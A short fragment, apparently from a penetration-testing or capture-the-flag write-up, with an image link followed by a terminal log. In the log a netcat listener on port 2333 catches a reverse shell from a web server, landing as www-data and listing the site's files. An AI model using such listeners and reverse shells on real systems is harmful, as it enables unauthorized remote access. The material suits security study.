 root@ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from 192.168.52.20 56806 received!
bash: cannot set terminal process group (1): Inappropriate ioctl
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ ls
ls
favicon.ico
index.php
penson.php
robots.txt
web.config
www-data@8e172820ac78:/var/www/html$